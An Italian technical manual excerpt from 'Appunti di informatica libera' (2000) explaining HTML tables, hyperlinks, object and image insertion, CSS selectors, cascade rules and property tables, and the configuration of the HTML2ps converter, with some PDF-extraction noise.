

Tabella 144.2. Elementi da usare per la realizzazione delle tabelle HTML.

L'esempio seguente rappresenta una tabella molto banale, senza intestazione e senza piede:

```
ZT\Delta BLES
<TR><TD>uno</TD><TD>due</TD></TR>
<TR><TD>tre</TD><TD>quattro</TD></TR>
<TR><TD>cinque</TD><TD>sei</TD></TR>
</TABLE>
```
Il risultato è uno specchietto simile a quello che si vede di seguito:

 $\mathbf{r}$ 

---------------------------------



---------------------------------

Per aggiungere una riga di intestazione è necessario indicare in modo esplicito l'elemento '**TBODY**', che prima è stato sottinteso:

```
<TABLE>
<THEAD>
   <TR><TD>Primo</TD><TD>Secondo</TD></TR>
</THEAD>
<TBODY>
   <TR><TD>uno</TD><TD>due</TD></TR>
   <TR><TD>tre</TD><TD>quattro</TD></TR>
   <TR><TD>cinque</TD><TD>sei</TD></TR>
</TBODY>
</TABLE>
---------------------------------
Primo Secondo
---------------------------------
 uno due
 tre quattro
 cinque sei
---------------------------------
```
L'esempio seguente aggiunge anche una didascalia molto breve:

```
<TABLE>
<CAPTION>
   Tabella banale
</CAPTION>
<THEAD>
   <TR><TD>Primo</TD><TD>Secondo</TD></TR>
</THEAD>
<TBODY>
    <TR><TD>uno</TD><TD>due</TD></TR>
   <TR><TD>tre</TD><TD>quattro</TD></TR>
   <TR><TD>cinque</TD><TD>sei</TD></TR>
</TBODY>
</TABLE>
       Tabella banale
       ---------------------------------
Primo Secondo
---------------------------------
uno due
tre quattro
cinque sei
---------------------------------
```
Le tabelle HTML possono essere molto più complesse di quanto è stato mostrato qui. Vale la pena di sottolineare il fatto che gli elementi '**TD**', ovvero le celle all'interno delle righe, possono contenere sia testo normale, sia blocchi di testo. Inoltre, è fondamentale l'attributo '**BORDER**' dell'elemento '**TABLE**', con il quale si definisce la grandezza del contorno della tabella:

```
<TABLE BORDER="1">
    ...
     ...
< /TABLE >
```
## 144.6 Collegamenti ipertestuali

La sigla HTML fa riferimento esplicitamente a un sistema ipertestuale. Ci deve quindi essere un modo per creare questi collegamenti.

Un riferimento può essere fatto a una pagina intera o a un punto particolare di una pagina. Il riferimento può essere assoluto, cioè provvisto dell'indicazione del nodo e del percorso necessario a raggiungere la pagina, oppure può essere relativo al nodo attuale.

Per i riferimenti si utilizza l'elemento '**A**' ed eventualmente l'attributo '**ID**' di molti altri elementi.

### 144.6.1 Riferimenti a una pagina intera

Un riferimento a una pagina intera, con l'indicazione del percorso assoluto per raggiungerla, viene fatto come nell'esempio seguente:

<A HREF="http://www.brot.dg/prove/prova.html">Pagina di prova</A>

Nell'esempio, la frase «Pagina di prova» serve come punto di riferimento del puntatore a 'http:// www.brot.dg/prove/prova.html'.

Quando di realizza un documento HTML composto da più pagine collegate tra loro, è preferibile utilizzare riferimenti relativi, in modo da non dover indicare il nome del nodo in cui si trovano, e nemmeno il percorso assoluto delle directory da attraversare per raggiungerle.

<A HREF="varie/nota.html">Annotazioni varie</A>

Nell'esempio, si vede un riferimento al file 'nota.html' contenuto nella «directory» 'varie/' discendente dalla directory corrente. La directory corrente, in questi casi, è quella in cui si trova la pagina contenente il puntatore.<sup>1</sup>

Il vantaggio di utilizzare riferimenti relativi, sta nella facilità con cui il documento può essere spostato o copiato in altri punti nel file system dello stesso o di un altro elaboratore (si veda anche quanto già scritto nel capitolo 142).

#### 144.6.2 Riferimenti a una posizione di una pagina

All'interno di una pagina è possibile collocare delle etichette che poi possono servire per fare dei riferimenti, sia a partire dalla stessa pagina che da altre. L'esempio seguente mostra un esempio di un'etichetta molto semplice.

```
<A NAME="introduzione"></A>
```
Si usa quindi lo stesso elemento che serve per creare un puntatore, ma con l'attributo '**NAME**'. L'argomento dell'attributo '**NAME**' (in questo caso è la parola '**introduzione**'), identifica quel punto.

Per fare riferimento a un'etichetta nella stessa pagina si può usare la forma dell'esempio seguente, con il quale si vuole puntare all'etichetta appena creata.

<A HREF="#introduzione">Introduzione</A>

Si utilizza l'opzione '**HREF**' come al solito, ma il suo argomento è il nome dell'etichetta preceduta dal simbolo '**#**'. Evidentemente, ciò è necessario per evitare di fare riferimento a un file con lo stesso nome.

Se si vuole fare riferimento a un'etichetta di un certo file, si utilizza la notazione solita, aggiungendo l'indicazione dell'etichetta.

```
<A HREF="http://www.brot.dg/varie/linux.html#introduzione">Introduzione
a GNU/Linux</A>
```
### 144.6.3 Collegamenti simmetrici

Si può osservare che l'elemento '**A**' serve sia per indicare un'etichetta, attraverso l'attributo '**NAME**', sia per definire un riferimento, attraverso l'attributo '**HREF**' (senza contare la possibilità di usare anche l'attributo '**ID**'). Questo fatto consente di realizzare dei riferimenti simmetrici, dove un riferimento è anche etichetta della terminazione opposta:

```
<A NAME="uno" HREF="#due">vai al punto due</A>
```

```
<A NAME="due" HREF="#uno">vai al punto uno</A>
```
L'esempio dovrebbe essere abbastanza chiaro: il primo puntatore punta al secondo, che a sua volta punta al primo.

#### 144.6.4 Utilizzo dell'attributo ID

L'attributo '**ID**' è una generalizzazione attraverso la quale si attribuisce un'identità a un elemento. Può essere usato come destinazione per un riferimento fatto attraverso l'elemento '**A**' con l'attributo '**HREF**', ma il suo scopo è più ampio.

 $1$ Qui viene usato il termine «directory», ma in pratica potrebbe anche non essere esattamente una directory vera e propria.

In generale, quando si realizzano dei collegamenti ipertestuali dovrebbe essere più conveniente l'indicazione di etichette attraverso l'attributo '**NAME**', dal momento che ci possono essere ancora dei navigatori o altri sistemi di lettura di file HTML che non sono in grado di riconoscere l'attributo '**ID**'.

### 144.7 Inserzioni di oggetti

Un documento HTML può contenere riferimenti a «oggetti» esterni. Nei casi più comuni si tratta di immagini o di applet, ma il concetto riguarda qualunque altra cosa che possa essere incorporata nel documento. Come si può supporre, l'elemento attraverso cui si includono gli oggetti è '**OBJECT**'. La tabella 144.3 elenca alcuni degli attributi di questo elemento.



Tabella 144.3. Alcuni attributi dell'elemento '**OBJECT**'.

Come si può intuire, il minimo per importare un oggetto richiede almeno l'uso dell'attributo '**DATA**'; inoltre, in generale è opportuno aggiungere anche l'attributo '**TYPE**' per precisare subito il tipo di oggetto.

L'elemento '**OBJECT**' non può essere vuoto; ciò che racchiude è quello che deve essere mostrato nel caso non sia possibile raggiungere l'oggetto indicato, oppure non sia possibile gestire l'oggetto stesso. Di solito si tratta di testo normale, ma potrebbe trattarsi di altri oggetti alternativi.

<OBJECT DATA="esempio.jpg" TYPE="image/jpg">Immagine di esempio</OBJECT>

L'esempio mostra l'inclusione di un'immagine, 'esempio.jpg', che nel caso non possa essere raggiunta o visualizzata, viene rimpiazzata con la frase: «Immagine di esempio». L'esempio seguente, al contrario, tenta di visualizzare un'altra immagine in un formato alternativo; se poi anche quella non è accessibile o visualizzabile, si passa al testo di prima:

```
<OBJECT DATA="esempio.png" TYPE="image/png">
    <OBJECT DATA="esempio.jpg" TYPE="image/jpg">
        Immagine di esempio
    </OBJECT>
</OBJECT>
```
#### 144.7.1 Immagini

Il tipo di immagine che può essere visualizzata dipende solo dalle limitazioni del programma di navigazione o di composizione. Generalmente si possono utilizzare solo i formati GIF, JPG e PNG (in pratica le estensioni '.gif', '.jpg' e '.png').  $^2$ 

I riferimenti a file di immagine si fanno attraverso l'elemento '**OBJECT**' oppure '**IMG**'. In generale, per ottenere un documento HTML adatto alla maggior parte di programmi per la navigazione, conviene ancora utilizzare il vecchio elemento '**IMG**', come nell'esempio seguente:

<IMG SRC="http://www.brot.dg/varie/immagini/logo.jpg" ALT="Logo">

L'elemento '**IMG**' è vuoto, pertanto non si usa il marcatore di conclusione. Come si vede dall'esempio, si utilizza l'attributo '**SRC**' per definire la collocazione del file contenente l'immagine, l'attributo '**ALT**' per indicare una descrizione alternativa nel caso in cui l'immagine non possa essere visualizzata. La stessa cosa avrebbe potuto essere espressa con l'elemento '**OBJECT**' nel modo seguente:

```
<OBJECT DATA="http://www.brot.dg/varie/immagini/logo.jpg" TYPE="image/jpg">
   Logo
</OBJECT>
```
Generalmente, per evitare problemi di compatibilità con i vari programmi di navigazione, è meglio evitare di fare scorrere il testo a fianco delle immagini, per cui è bene staccare il testo normale racchiudendolo esplicitamente all'interno di un elemento '**P**' (paragrafo).

```
<IMG SRC="immagini/logo.jpg" ALT="Logo">
<P>...testo che segue l'immagine...
```
<sup>2</sup> Il formato PNG è accettato solo da alcuni programmi di navigazione, di conseguenza non è sempre consigliabile il suo utilizzo; inoltre, il formato GIF è brevettato e il suo utilizzo non è libero.

L'immagine può essere utilizzata anche come pulsante per un riferimento ipertestuale, quando è contenuta all'interno di quest'ultimo. In tali casi è particolarmente importante ricordare di inserire l'attributo '**ALT**', che diventa un'alternativa indispensabile nel caso in cui l'immagine non possa essere visualizzata.

<A HREF="varie/nota.html"><IMG SRC="img/nota.jpg" ALT="Annotazioni varie"></A>

Naturalmente, se fosse necessario ricordarlo, non è obbligatorio che tutto si trovi sulla stessa riga, quindi l'esempio precedente può anche essere assemblato come indicato qui sotto:

<A HREF="varie/nota.html"> <IMG SRC="immagini/nota.jpg" ALT="Annotazioni varie">  $<$ /A>

## 144.8 Riferimenti

• W3C

 $\langle$ http://www.w3.org $>$ 

- W3C, *Technical Reports and Publications*  $\langle$ http://www.w3.org/TR/ $>$
- W3C, *HTML 4.01 Specification* <http://www.w3.org/TR/html401/>

# **CSS**

I fogli di stile CSS (*Cascading Style Sheet*) rappresentano un metodo semplice per consentire di dichiarare e abbinare degli stili di composizione ai documenti HTML e ad altri tipi di sistemi SGML.

Attualmente il lavoro su CSS ha generato due «livelli», CSS1 e CSS2, intesi come la prima e la seconda versione del linguaggio di stile CSS. Teoricamente, il linguaggio CSS deve essere compatibile sia verso l'alto che verso il basso, nel senso che il primo livello CSS è compatibile con il secondo e il secondo è compatibile con il primo. In pratica, le estensioni fatte al linguaggio nel CSS2 sono tali per cui dovrebbero essere ignorate semplicemente dai programmi in grado di interpretare correttamente solo CSS1.

In questo capitolo si introduce il linguaggio CSS affrontando solo parte delle caratteristiche del primo livello. Nella sezione 143.2 è già stato mostrato in quanti modi si può includere un foglio di stile CSS in un documento HTML, pertanto questo particolare non verrà riproposto.

# 145.1 Logica del linguaggio CSS

Nella documentazione di CSS, le sue istruzioni vengono definite «regole», che si esprimono sinteticamente secondo la forma seguente, dove le parentesi graffe fanno parte della dichiarazione della regola:

```
selettore { dichiarazione }
```
Il principio è molto semplice: il «selettore» rappresenta qualcosa all'interno del documento; la dichiarazione è ciò che si vuole ottenere su tale oggetto. All'interno di una regola si possono raggruppare più selettori, applicando così le stesse dichiarazioni, e si possono indicare più dichiarazioni: i selettori si separano con la virgola; le dichiarazioni si separano con un punto e virgola:

```
selettore[, selettore]... { dichiarazione[; dichiarazione]... }
```
Le regole possono essere scritte anche utilizzando più righe di testo normale, per cui, la stessa sintassi appena mostrata potrebbe essere scritta anche come nel modo seguente (si osservi l'aggiunta di un punto e virgola ulteriore):

```
selettore[, selettore]... {
dichiarazione;
[dichiarazione;]
...
}
```
Teoricamente, quando si scrivono le regole iniziando ogni dichiarazione in una riga separata, è possibile evitare l'aggiunta del punto e virgola finale, ma questa scorciatoia non è consigliabile in generale.

Le dichiarazioni si scompongono a loro volta in proprietà e valori loro assegnati:

```
selettore[, selettore]... {
     proprietà: valore [valore_alternativo]...;
     [proprietà: valore [valore_alternativo]...;]
      ...
```
}

Come si vede, alle proprietà si possono assegnare più valori alternativi, in ordine di importanza.

Si osservi l'esempio seguente: attribuisce il colore blu al testo degli elementi '**H1**' di un documento HTML:

```
H1 { color: blue }
```
L'esempio successivo indica l'utilizzo di uno sfondo composto da un'immagine esterna per il corpo del documento, specificando che in mancanza dell'immagine, o in mancanza della possibilità di rappresentarla si può utilizzare uno sfondo bianco:

```
BODY { background: url(fondale.jpg) white }
```
Si intuisce che il nome del file contenente l'immagine è stato indicato come argomento di quello che sembra essere una funzione: '**url()**'. Si osservi comunque che questa funzione fa riferimento a un URI e non a un URL, come fa intendere erroneamente il suo nome.

I commenti in un foglio di stile CSS si rappresentano in modo simile al linguaggio C, nella forma:

```
/* testo_ignorato */
```
### 145.1.1 Ereditarietà e collegamento in cascata

Una caratteristica fondamentale del linguaggio CSS è l'ereditarietà di talune caratteristiche in certe circostanze. Per comprendere il significato della cosa basta pensare alla struttura dell'HTML, o a un altro linguaggio SGML in generale: se si attribuisce una caratteristica stilistica a un elemento che per sua natura ne può contenere altri, ci si aspetta intuitivamente che questa si trasmetta anche ai livelli inferiori se applicabile, a meno che per tali elementi sia stato definito espressamente qualcosa di diverso.

Volendo fare un esempio più pratico, si può immaginare una caratteristica riferita alla dimensione del carattere di un blocco di testo. Se questo blocco contiene delle porzioni di testo delimitate da altri elementi, che possono servire per ottenere un testo enfatizzato in qualche modo, è normale attendersi che per queste porzioni venga utilizzata la stessa dimensione del carattere, senza bisogno di dichiarare esplicitamente e dettagliatamente questa richiesta.<sup>1</sup>

In generale, per quanto riguarda l'HTML, è normale assegnare all'elemento '**BODY**' le caratteristiche generali di tutto il documento, sfruttando il principio di ereditarietà.

L'altra caratteristica fondamentale del linguaggio CSS è la possibilità di definire gli stili in cascata. Questo significa che si possono abbinare assieme più fogli di stile e che nel complesso che si crea, ci possono essere regole che si contraddicono a vicenda. Evidentemente, in questi casi viene applicato un criterio di scelta, che verrà descritto più avanti.

### 145.1.2 Selettori

Il selettore di una regola CSS è qualcosa che rappresenta una parte del testo a cui si vogliono applicare le dichiarazioni relative. Nella situazione più semplice, il selettore viene indicato con il nome dell'elemento a cui si attribuisce. In questo modo, le dichiarazioni si applicano a tutti gli elementi di quel tipo. Nell'esempio seguente, che è già stato usato in precedenza, si attribuisce il colore blu al testo che compone tutti gli elementi '**H1**':

H1 { color: blue }

Tutti gli elementi HTML che si possono utilizzare nel corpo di tale tipo di documento possono utilizzare l'attributo '**CLASS**'. Questo permette di attribuire loro una «classe», ovvero un gruppo, di solito nell'ambito di quel tipo di elemento. Per indicare un selettore che faccia riferimento a una classe specifica di un certo elemento, si usa la notazione seguente:

#### [*elemento*].*classe*

Come si vede, l'indicazione dell'elemento è facoltativa, in modo tale che, se non lo si indica, si faccia riferimento a tutti gli elementi che appartengono a quella stessa classe. L'esempio seguente mostra il caso degli elementi '**P**' che appartengono alla classe '**nota**', a cui viene abbinato il colore rosso per il testo:

```
P.nota { color: red }
```
L'esempio seguente mostra invece l'utilizzo di un selettore che fa riferimento a una classe di qualunque elemento:

.calmante { color: green }

Un selettore può essere anche più specifico e arrivare a individuare un elemento preciso nel documento HTML, attraverso il riferimento all'attributo '**ID**':

#### [*elemento*]#*identificativo*

In questa situazione non è necessario indicare il nome dell'elemento, dato che la stringa di identificazione è già un dato univoco per conto proprio. Al contrario, se si sbaglia l'indicazione dell'elemento, si annulla la validità della regola relativa, perché non può essere applicata. L'esempio seguente attribuisce all'elemento '**P**' identificato dalla stringa '**xyz**' il colore blu:

P#xyz { color: blu }

La stessa cosa avrebbe potuto essere ottenuta all'interno dello stesso file HTML attraverso l'attributo '**STYLE**' con una dichiarazione simile a quella seguente:

<P ID="xyz" STYLE="color: blu">bla bla bla</P>

<sup>&</sup>lt;sup>1</sup>In generale, il buon senso dovrebbe essere sufficiente per intendere quando una caratteristica viene ereditata e quando questo non può succedere.

Un selettore può essere composto in modo da definire la dipendenza da un contesto. In altri termini, si può definire un selettore che dipende da un altro:

*selettore sottoselettore* [*sotto\_sottoselettore*]...

Il primo selettore indica un ambito, all'interno del quale andrà cercata la corrispondenza per il secondo selettore, continuando eventualmente ad aumentare il dettaglio con altri selettori più specifici. Si osservi l'esempio seguente; serve a fare riferimento agli elementi '**EM**' che si trovano all'interno di un elemento '**H1**':

```
H1 EM { color: green }
```
È importante distinguere il raggruppamento di selettori dalla definizione di un contesto più dettagliato come in questo caso. Infatti, per raggruppare i selettori si utilizza la virgola. L'esempio seguente applica il colore verde a tutti gli elementi '**EM**' contenuti all'interno di elementi '**H1**' o '**H2**':

H1 EM, H2 EM { color: green }

Un selettore può anche individuare una pseudo-classe, ovvero una zona di testo che viene individuata dal programma che si occupa di interpretare il documento HTML, che non corrisponde a elementi e classi indicati espressamente:

#### [*elemento*][.*classe*]:*pseudo\_classe*

Il caso tipico di una pseudo-classe è quella che delimita la prima lettera di un elemento: '**first-letter**'. L'esempio seguente serve a ottenere una lettera iniziale più grande in tutti gli elementi '**P**' di classe '**primo**':

```
P.primo:first-letter {
    font-size: 200%;
    float: left;
}
```
### 145.1.3 Stili in cascata

I fogli di stile CSS possono essere uniti assieme in cascata. Tra le altre cose, ciò permette la definizione di uno o più stili da parte dell'autore e di uno o più stili personalizzati da parte dell'utente che legge il documento. Un file contenente lo stile CSS può incorporare altri file attraverso la direttiva '**@import**' che ha la sintassi seguente:

```
@import url(uri_foglio_di_stile);
```
Come si vede, riappare la funzione '**url()**' già mostrata in precedenza. In generale, le direttive di incorporazione dei fogli di stile esterni vanno collocate all'inizio del file, prima delle regole CSS.

Si è accennato al fatto che, nell'ambito dello stile complessivo che si ottiene, si possono generare dei conflitti tra dichiarazioni riferite alla stessa porzione di documento. Per scegliere quale dichiarazione deve avere la meglio, è necessario stabilire un peso differente, che dipende dal contesto e può anche essere condizionato attraverso l'aggiunta della stringa '**! important**' in coda alla dichiarazione:

```
H1 {
    color: black ! important;
    background: white ! important;
}
```
L'esempio mostra il caso in cui si tenta di aumentare il peso delle dichiarazioni che definiscono il colore del testo e dello sfondo negli elementi '**H1**'.

Viene descritta brevemente e in modo semplificato la sequenza attraverso cui vengono attribuite le caratteristiche dello stile.

- Le dichiarazioni vengono applicate se c'è la corrispondenza con i selettori. Se non ci sono corrispondenze, si applicano i valori ereditati; se non è possibile ereditare alcunché, si usano i valori iniziali.
- Le dichiarazioni vengono ordinate in base al loro peso, dove quelle marcate come «importanti» ricevono un peso maggiore rispetto a quelle normali.
- Le dichiarazioni vengono ordinate in base alla loro origine: lo stile dell'autore ha la precedenza su quello personalizzato dell'utente, che a sua volta ha la precedenza su quello predefinito dal programma utilizzato.
- Le dichiarazioni vengono ordinate in base alla precisione con cui individuano gli obiettivi. In pratica, le dichiarazioni più specifiche hanno la precedenza rispetto a quelle più generali.

• Al termine, se due regole hanno lo stesso peso, ha la precedenza quella che appare per ultima.

# 145.2 Proprietà

Di seguito vengono mostrate una serie di tabelle che descrivono l'utilizzo di alcune proprietà comuni nel linguaggio CSS. Bisogna ricordare che ogni programma di lettura o di composizione dei documenti HTML può fare la propria scelta su quali siano le dichiarazioni da prendere in considerazione, ignorando tutto il resto. Pertanto, si tratta solo di un'indicazione e l'utilizzo degli stili CSS deve essere sempre valutato tenendo conto delle carenze che poi ci possono essere in fase di lettura.

| Proprietà    | Valori            | Descrizione                      |
|--------------|-------------------|----------------------------------|
| font-family  | tipo di carattere | Tipo di carattere.               |
| font-style   | normal            | Forma normale.                   |
|              | italic            | Corsivo.                         |
|              | oblique           | Obliquo.                         |
| font-variant | normal            | Serie normale.                   |
|              | small-caps        | Maiuscoletto.                    |
| font-weight  | normal            | Tono normale.                    |
|              | bold              | Nero.                            |
|              | bolder            | Nerissimo.                       |
|              | lighter           | Chiaro.                          |
| font-size    | npt               | Dimensione in punti.             |
|              | $n$ cm            | Dimensione in centimetri.        |
|              | $n_{\rm mm}$      | Dimensione in millimetri.        |
|              | $n$ em            | Dimensione relativa in Em.       |
|              | nex               | Dimensione relativa in Ex.       |
|              | $n\%$             | Dimensione relativa percentuale. |
|              | small             | Carattere piccolo.               |
|              | medium            | Carattere normale.               |
|              | large             | Carattere grande.                |

Tabella 145.1. Proprietà riferite ai caratteri.

Nella tabella 145.1 si fa riferimento in particolare alla proprietà '**font-family**'. A questa può essere attribuito il nome di una famiglia di caratteri, oppure il nome di una «famiglia generica», che in pratica identifica uno stile del carattere senza indicare esattamente quale tipo di carattere. Una famiglia di caratteri potrebbe essere '**times**', mentre una famiglia generica potrebbe essere '**serif**', ovvero un carattere munito di grazie. Alla proprietà '**font-family**' possono essere abbinati più tipi di caratteri, separati da una virgola, per indicare una sequenza alternativa da utilizzare in mancanza di altro:

BODY { font-family: gill, helvetica, sans-serif }

L'esempio mostra proprio questo: prima si tenta di utilizzare il carattere '**gill**'; quindi si prova con '**helvetica**'; infine ci si accontenta di un carattere senza grazie, '**sans-serif**'.



Tabella 145.2. Proprietà riferite ai colori e allo sfondo.

Per quanto riguarda i colori (tabella 145.2), si possono indicare attraverso il nome che questi hanno in inglese, oppure attraverso la funzione '**rgb()**', con la quale si specifica il valore RGB:

rgb(*livello\_rosso*, *livello\_verde*, *livello\_blu*)

I numeri che esprimono i livelli dei colori fondamentali RGB vanno da 0 a 255.

# 145.3 Riferimenti

• W3C

<http://www.w3.org>



Tabella 145.3. Proprietà riferite al testo.

- W3C, *Technical Reports and Publications*  $<$ http://www.w3.org/TR/ $>$
- W3C, *Cascading Style Sheets, level 1* <http://www.w3.org/TR/REC-CSS1>
- W3C, *Cascading Style Sheets, level 2* <http://www.w3.org/TR/REC-CSS2/>

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

| Proprietà     | Valori          | Descrizione                                |
|---------------|-----------------|--------------------------------------------|
| margin-top    | auto            | Margine superiore automatico.              |
|               | npt             | Margine superiore in punti.                |
|               | $n$ cm          | Margine superiore in centimetri.           |
|               | $n_{\text{mm}}$ | Margine superiore in millimetri.           |
|               | $n\%$           | Margine superiore relativo in percentuale. |
| margin-bottom | auto            | Margine inferiore automatico.              |
|               | $n$ pt          | Margine inferiore in punti.                |
|               | $n$ cm          | Margine inferiore in centimetri.           |
|               | $n_{\text{mm}}$ | Margine inferiore in millimetri.           |
|               | $n\%$           | Margine inferiore relativo in percentuale. |
| margin-left   | auto            | Margine sinistro automatico.               |
|               | $n$ pt          | Margine sinistro in punti.                 |
|               | $n$ cm          | Margine sinistro in centimetri.            |
|               | $n_{\text{mm}}$ | Margine sinistro in millimetri.            |
|               | $n\%$           | Margine sinistro relativo in percentuale.  |
| margin-right  | auto            | Margine destro automatico.                 |
|               | $n$ pt          | Margine destro in punti.                   |
|               | $n$ cm          | Margine destro in centimetri.              |
|               | $n_{\text{mm}}$ | Margine destro in millimetri.              |
|               | $n\%$           | Margine destro relativo in percentuale.    |
| border-width  | thin            | Bordo sottile.                             |
|               | medium          | Bordo medio.                               |
|               | thick           | Bordo spesso.                              |
| border-color  | colore          | Colore del bordo.                          |
| border-style  | none            | Bordo non visibile.                        |
|               | dotted          | Bordo puntato.                             |
|               | dashed          | Bordo tratteggiato.                        |
|               | solid           | Bordo continuo.                            |
|               | double          | Bordo continuo doppio.                     |
| width         | auto            | Larghezza automatica.                      |
|               | $n$ pt          | Larghezza in punti.                        |
|               | $n$ cm          | Larghezza in centimetri.                   |
|               | $n_{\text{mm}}$ | Larghezza in millimetri.                   |
|               | n%              | Larghezza relativa in percentuale.         |
| height        | auto            | Altezza automatica.                        |
|               | $n$ pt          | Altezza in punti.                          |
|               | $n$ cm          | Altezza in centimetri.                     |
|               | $n_{\text{mm}}$ | Altezza in millimetri.                     |
|               | $n\%$           | Altezza relativa in percentuale.           |
| float         | none            | Posizione fissa.                           |
|               | left            | A sinistra con testo che scorre a destra.  |
|               | right           | A destra con testo che scorre a sinistra.  |
| clear         | none            | Scorre normalmente.                        |
|               | left            | Salta un oggetto che si trova a sinistra.  |
|               | right           | Salta un oggetto che si trova a destra.    |
|               | both            | Salta qualunque oggetto flottante.         |

Tabella 145.4. Proprietà riferite al testo racchiuso in blocchi rettangolari.

# HTML2ps

HTML2ps è un programma in grado di comporre uno o più file HTML, generando un risultato in PostScript. Questo si ottiene attraverso l'aiuto di altri programmi che devono essere installati, come per esempio TeX.

Teoricamente, HTML2ps è in grado di ricomporre assieme un documento suddiviso su più file HTML, ma questa possibilità dipende molto dall'organizzazione di questi file, all'interno dei quali, i riferimenti ipertestuali devono essere molto semplici. In generale, è possibile l'acquisizione diretta dalla rete; tuttavia, sarebbe consigliabile prima la riproduzione locale, con l'ausilio di Wget (209.6), attraverso il quale si possono modificare automaticamente i riferimenti ipertestuali, rendendo omogeneo il tutto.

HTML2ps si compone semplicemente dell'eseguibile '**html2ps**' (un programma scritto in Perl) e di uno o più file di configurazione. È indispensabile almeno il file di configurazione generale, '/etc/ html2psrc', che dovrebbe essere già predisposto in modo sufficientemente buono dal sistema di installazione. Eventualmente, gli utenti possono preparare una configurazione personalizzata nel file '˜/ .html2psrc' e altri file specifici da richiamare con l'opzione '**-f**', oltre all'aggiunta di stili ulteriori (opzione '**-s**').

# 146.1 Configurazione di HTML2ps

Come accennato, la configurazione di HTML2ps è indispensabile. Di solito si predispone almeno il file di configurazione generale, '/etc/html2psrc', mentre gli utenti hanno la possibilità di modificare o aggiungere qualcosa attraverso il file '~/.html2psrc'. La sintassi per la scrittura di questi file è la stessa dei fogli di stile CSS (capitolo 145), con l'aggiunta di un selettore specifico, '**@html2ps**', che serve a indicare gli aspetti particolari che riguardano HTML2ps e non possono appartenere ai fogli di stile CSS.

Bisogna tenere presente che HTML2ps è in grado di riconoscere solo una parte limitata delle dichiarazioni CSS.

HTML2ps riconosce anche i commenti CSS e le inclusioni di file di configurazione aggiuntivi, secondo la forma:

@include *file*

Per cominciare, è opportuno vedere un esempio abbastanza semplice di ciò che potrebbe contenere un file di configurazione, quando questo viene generato automaticamente dalla procedura di installazione.

/\* Configurazione globale per html2ps \*/

```
@html2ps {
 package {
    ImageMagick: 1;
    PerlMagick: 1;
    TeX: 1;
    Ghostscript: 1;
    check: weblint;
    libwww-perl: 1;
    path: "/usr/X11R6/bin:/usr/bin";
  }
  paper {
    type: A4;
  }
  option {
    hyphenate: 0;
  }
}
```
Si può osservare che in questo esempio è stata dichiarata solo la regola corrispondente al selettore '**@html2ps**', all'interno della quale si trovano altre sottoregole. Generalmente, le regole tipiche di uno stile CSS si aggiungono sotto. La configurazione predefinita dello stile CSS è indicata nella pagina di manuale *html2psrc*(5) e da questa si intende quali siano le possibilità effettive di HTML2ps nel riconoscere le dichiarazioni CSS:

```
BODY {
    font-family: Times;
    font-size: 11pt;
    text-align: left;
    background: white;
}
H1, H2, H3, H4, H5, H6 {
    font-weight: bold;
    margin-top: 0.8em;
    margin-bottom: 0.5em;
}
H1 { font-size: 19pt }
H2 { font-size: 17pt }
H3 { font-size: 15pt }
H4 { font-size: 13pt }
H5 { font-size: 12pt }
H6 { font-size: 11pt }
P, OL, UL, DL, BLOCKQUOTE, PRE {
    margin-top: 1em;
    margin-bottom: 1em;
}
P {
    line-height: 1.2em;
    text-indent: 0;
}
OL, UL, DD { margin-left: 2em }
TT, KBD, PRE { font-family: Courier }
PRE { font-size: 9pt }
BLOCKQUOTE {
    margin-left: 1em;
    margin-right: 1em;
}
ADDRESS {
    margin-top: 0.5em;
    margin-bottom: 0.5em;
}
TABLE {
    margin-top: 1.3em;
    margin-bottom: 1em;
}
DEL { text-decoration: line-through }
A:link, HR { color: black }
```
#### 146.1.1 Configurazione della regola corrispondente al selettore speciale @html2ps

La regola corrispondente al selettore '**@html2ps**' si compone di dichiarazioni e di altre sottoregole per la configurazione di HTML2ps. Nelle sezioni seguenti vengono descritti i selettori specifici di queste sottoregole.

Alcune proprietà hanno un significato booleano. A loro si assegna il valore zero per indicare *Falso* e il valore uno per indicare *Vero*.

